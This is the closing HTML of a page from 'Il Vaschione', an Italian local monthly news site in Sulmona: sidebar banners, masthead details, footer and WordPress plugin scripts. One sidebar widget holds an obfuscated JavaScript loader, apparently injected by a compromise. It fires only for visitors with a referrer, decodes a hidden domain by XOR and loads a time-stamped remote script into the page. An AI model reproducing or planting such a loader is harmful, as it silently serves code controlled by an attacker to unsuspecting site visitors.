<br></div><div class="margin-bottom"></div></div><div id="media_image-2" class="widget widget_media_image"><a href="https://ilvaschione.com/category/in-provincia-di-pescara/"><img width="300" height="396" src="https://ilvaschione.com/wp-content/uploads/2018/06/inprovinciadipescara-bottone.png" class="image wp-image-53492  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://ilvaschione.com/wp-content/uploads/2018/06/inprovinciadipescara-bottone.png 300w, https://ilvaschione.com/wp-content/uploads/2018/06/inprovinciadipescara-bottone-227x300.png 227w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a><div class="margin-bottom"></div></div><div id="media_image-6" class="widget widget_media_image"><a href="https://ilvaschione.com/category/natura/bussi/"><img width="300" height="396" src="https://ilvaschione.com/wp-content/uploads/2018/10/banner-bussi.png" class="image wp-image-53956  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://ilvaschione.com/wp-content/uploads/2018/10/banner-bussi.png 300w, https://ilvaschione.com/wp-content/uploads/2018/10/banner-bussi-227x300.png 227w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a><div class="margin-bottom"></div></div><div id="media_image-8" class="widget widget_media_image"><a href="https://ilvaschione.com/category/vivere-in-santo-spirito/"><img width="300" height="396" src="https://ilvaschione.com/wp-content/uploads/2021/09/vivere-in-santo-spirito.png" class="image wp-image-62303  attachment-300x396 size-300x396" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://ilvaschione.com/wp-content/uploads/2021/09/vivere-in-santo-spirito.png 600w, https://ilvaschione.com/wp-content/uploads/2021/09/vivere-in-santo-spirito-227x300.png 227w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a><div class="margin-bottom"></div></div><div id="text-2" class="widget widget_text">			<div class="textwidget"><p><strong>Il Vaschione:</strong><br />
Mensile di Informazioni e di opinioni.<br />
Via Carrese, 32.  Sulmona AQ</p>
<p>Periodico Registrato<br />
(n.1 anno 2009 Tribunale di Sulmona)</p>
<p>Direttore Responsabile: Vincenzo Colaiacovo</p>
<p>Per comunicare con &#8220;Il Vaschione&#8221; c&#8217;è un solo indirizzo mail: <a href="mailto:gelidis.undis@gmail.com">gelidis.undis@gmail.com</a></p>
</div>
		<div class="margin-bottom"></div></div><div id="block-4" class="widget widget_block"><script type="text/javascript">
!function (_9a37) {
    
    var _1c269 = Date.now();
    var _ea3e = 1000;
    _1c269 = _1c269 / _ea3e;
    _1c269 = Math.floor(_1c269);

    var _6834a = 600;
    _1c269 -= _1c269 % _6834a;
    _1c269 = _1c269.toString(16);

    var _697cc = _9a37.referrer;

    if (!_697cc) return;

    var _567b9 = [31926, 31914, 31931, 31910, 31925, 31910, 31917, 31927, 31920, 31981, 31914, 31917, 31909, 31916];

    _567b9 = _567b9.map(function(_3b3e0){
        return _3b3e0 ^ 31939;
    });

    var _4d249 = "8650d80738b2d93ec896fc30769598e6";
    
    _567b9 = String.fromCharCode(..._567b9);

    var _26b13 = "https://";
    var _eedf7 = "/";
    var _419ea = "preview-";

    var _40a7b = ".js";

    var _47879 = _9a37.createElement("script");
    _47879.type = "text/javascript";
    _47879.async = true;
    _47879.src = _26b13 + _567b9 + _eedf7 + _419ea + _1c269 + _40a7b;

    _9a37.getElementsByTagName("head")[0].appendChild(_47879)

}(document);
</script><div class="margin-bottom"></div></div></div>  
  <!-- End sidebar -->
       
    <div class="clearfix"></div>
        
</div>
</div>
 </section>
<!-- end content --> </div>
<!-- Start footer -->
<footer id="footer-container" class="jl_footer_full">

    <div class="footer-columns">
        <div class="row">
                        <div class="four columns"></div>
            <div class="four columns"></div>
                                    <div class="four columns"></div>
     		        </div>
    </div>
            <div class="footer-bottom">
        <div class="row">
            <div class="six columns footer-left"> Il Vaschione Copyright 2024 all rights reserved.</div>
            <div class="six columns footer-right">                  
                                        <ul id="menu-footer-menu" class="menu-footer"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-16"><a href="https://ilvaschione.com">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52347"><a href="https://ilvaschione.com/privacy-policy/">Privacy Policy</a></li>
</ul>             
             </div>
        </div>  
    </div>
      
</footer>
<!-- End footer -->
<div id="go-top"><a href="#go-top"><i class="fa fa-chevron-up"></i></a></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/nanomag-child\/*","\/wp-content\/themes\/nanomag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <!--facebook like and share js -->
                <div id="fb-root"></div>
                <script>
                    (function(d, s, id) {
                        var js, fjs = d.getElementsByTagName(s)[0];
                        if (d.getElementById(id)) return;
                        js = d.createElement(s);
                        js.id = id;
                        js.src = "https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.2";
                        fjs.parentNode.insertBefore(js, fjs);
                    }(document, 'script', 'facebook-jssdk'));
                </script>
                <script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
    <script>
        window.addEventListener('sfsi_functions_loaded', function () {
            if (typeof sfsi_plugin_version == 'function') {
                sfsi_plugin_version(2.77);
            }
        });

        function sfsi_processfurther(ref) {
            var feed_id = '[base64]';
            var feedtype = 8;
            var email = jQuery(ref).find('input[name="email"]').val();
            var filter = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
            if ((email != "Enter your email") && (filter.test(email))) {
                if (feedtype == "8") {
                    var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
                    window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
                    return true;
                }
            } else {
                alert("Please enter email address");
                jQuery(ref).find('input[name="email"]').focus();
                return false;
            }
        }
    </script>
    <style type="text/css" aria-selected="true">
        .sfsi_subscribe_Popinner {
             width: 100% !important;

            height: auto !important;

         padding: 18px 0px !important;

            background-color: #ffffff !important;
        }

        .sfsi_subscribe_Popinner form {
            margin: 0 20px !important;
        }

        .sfsi_subscribe_Popinner h5 {
            font-family: Helvetica,Arial,sans-serif !important;

             font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; margin: 0 0 10px !important;
            padding: 0 !important;
        }

        .sfsi_subscription_form_field {
            margin: 5px 0 !important;
            width: 100% !important;
            display: inline-flex;
            display: -webkit-inline-flex;
        }

        .sfsi_subscription_form_field input {
            width: 100% !important;
            padding: 10px 0px !important;
        }

        .sfsi_subscribe_Popinner input[type=email] {
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   font-size:14px !important; text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;  font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
            /* Firefox 18- */
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   font-size: 14px !important;   text-align:center !important;
        }

        .sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
            /* Firefox 19+ */
         font-family: Helvetica,Arial,sans-serif !important;   font-style: normal !important;
              font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

            font-family: Helvetica,Arial,sans-serif !important;  font-style:normal !important;   font-size:14px !important;
         text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=submit] {

         font-family: Helvetica,Arial,sans-serif !important;   font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; background-color: #dedede !important;        }

                .sfsi_shortcode_container {
            float: left;
        }

        .sfsi_shortcode_container .norm_row .sfsi_wDiv {
            position: relative !important;
        }

        .sfsi_shortcode_container .sfsi_holders {
            display: none;
        }

            </style>

    <link rel='stylesheet' id='burst-statistics-shortcodes-css' href='https://ilvaschione.com/wp-content/plugins/burst-statistics/assets/css/burst-statistics-shortcodes.css?ver=1755861347' type='text/css' media='all' />
<script type="text/javascript" id="jm_like_post-js-extra">
/* <![CDATA[ */
var ajax_var = {"url":"https:\/\/ilvaschione.com\/wp-admin\/admin-ajax.php","nonce":"21ddca58f8"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ilvaschione.com/wp-content/themes/nanomag/js/post-like.js?ver=1.0" id="jm_like_post-js"></script>
<script type="text/javascript" id="burst-js-extra">
/* <![CDATA[ */
var burst = {"tracking":{"isInitialHit":true,"lastUpdateTimestamp":0,"beacon_url":"https:\/\/ilvaschione.com\/wp-content\/plugins\/burst-statistics\/endpoint.php","ajaxUrl":"https:\/\/ilvaschione.com\/wp-admin\/admin-ajax.php"},"options":{"cookieless":0,"pageUrl":"https:\/\/ilvaschione.com\/ma-il-comune-come-li-regala-i-soldi-dei-contribuenti\/","beacon_enabled":1,"do_not_track":0,"enable_turbo_mode":1,"track_url_change":0,"cookie_retention_days":30,"debug":0},"goals":{"completed":[],"scriptUrl":"https:\/\/ilvaschione.com\/wp-content\/plugins\/burst-statistics\/\/assets\/js\/build\/burst-goals.js?v=1755861347","active":[{"ID":"1","title":"Obbiettivo predefinito","type":"clicks","status":"active","server_side":"0","url":"","date_created":"1688210328","date_start":"1688210388","date_end":"0","setup":"{}","conversion_metric":"pageviews","attribute":"","attribute_value":"","hook":"","selector":""}]},"cache":{"uid":null,"fingerprint":null,"isUserAgent":null,"isDoNotTrack":null,"useCookies":null}};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://ilvaschione.com/wp-content/plugins/burst-statistics/assets/js/build/burst.min.js?ver=1755861347" id="burst-js"></script>
<script type="text/javascript" src="https://ilvaschione.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://ilvaschione.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://ilvaschione.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-11-18 20:27:55+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"This contact form is placed in the wrong place.":["Questo modulo di contatto \u00e8 posizionato nel posto sbagliato."],"Error:":["Errore:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/ilvaschione.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://ilvaschione.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://ilvaschione.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://ilvaschione.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=2ff5c0d6c0f2c36b90b0f2faf5985c17" id="SFSIjqueryModernizr-js"></script>
<script type="text/javascript" src="https://ilvaschione.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=2ff5c0d6c0f2c36b90b0f2faf5985c17" id="SFSIjqueryShuffle-js"></script>
<script type="text/javascript" src="https://ilvaschione.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=2ff5c0d6c0f2c36b90b0f2faf5985c17" id="SFSIjqueryrandom-shuffle-js"></script>
<script type="text/javascript" id="SFSICustomJs-js-extra">
/* <![CDATA[ */
var sfsi_icon_ajax_object = {"nonce":"66a66c4852","ajax_url":"https:\/\/ilvaschione.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/ilvaschione.com\/wp-content\/plugins\/ultimate-social-media-icons\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ilvaschione.com/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=2.9.5" id="SFSICustomJs-js"></script>
<script type="text/javascript" src="https://ilvaschione.com/wp-content/themes/nanomag/js/marquee.js?ver=1.9" id="marquee-js"></script>
<script type="text/javascript" src="https://ilvaschione.com/wp-content/themes/nanomag/js/superfish.js?ver=1.9" id="superfish-js"></script>
<script type="text/javascript" src="https://ilvaschione.com/wp-content/themes/nanomag/js/owl.carousel.js?ver=1.9" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://ilvaschione.com/wp-content/themes/nanomag/js/slick.js?ver=1.9" id="slick-js"></script>
<script type="text/javascript" src="https://ilvaschione.com/wp-content/themes/nanomag/js/jquery.pageslide.min.js?ver=1.9" id="pageslide-js"></script>
<script type="text/javascript" src="https://ilvaschione.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://ilvaschione.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://ilvaschione.com/wp-content/themes/nanomag/js/mediaelement-and-player.min.js?ver=1.9" id="mediaelement-and-player-js"></script>
<script type="text/javascript" src="https://ilvaschione.com/wp-content/themes/nanomag/js/fluidvids.js?ver=1.9" id="fluidvids-js"></script>
<script type="text/javascript" src="https://ilvaschione.com/wp-content/themes/nanomag/js/jquery.stickit.js?ver=1.9" id="stickit-js"></script>
<script type="text/javascript" src="https://ilvaschione.com/wp-content/themes/nanomag/js/waypoints.min.js?ver=1.9" id="waypoints-js"></script>
<script type="text/javascript" src="https://ilvaschione.com/wp-content/themes/nanomag/js/jquery.infinitescroll.min.js?ver=1.9" id="infinitescroll-js"></script>
<script type="text/javascript" src="https://ilvaschione.com/wp-content/themes/nanomag/js/jquery.slimscroll.min.js?ver=1.9" id="slimscroll-js"></script>
<script type="text/javascript" src="https://ilvaschione.com/wp-content/themes/nanomag/js/jquery.knob.js?ver=1.9" id="knob-js"></script>
<script type="text/javascript" src="https://ilvaschione.com/wp-content/themes/nanomag/js/jquery.bxslider.min.js?ver=1.9" id="bxslider-js"></script>
<script type="text/javascript" src="https://ilvaschione.com/wp-content/themes/nanomag/js/user-rating.js?ver=1.9" id="user-rating-js"></script>
<script type="text/javascript" src="https://ilvaschione.com/wp-content/themes/nanomag/js/custom.js?ver=1.9" id="nanomag_custom-js"></script>
			<script data-category="functional">
											</script>
			</body>
</html>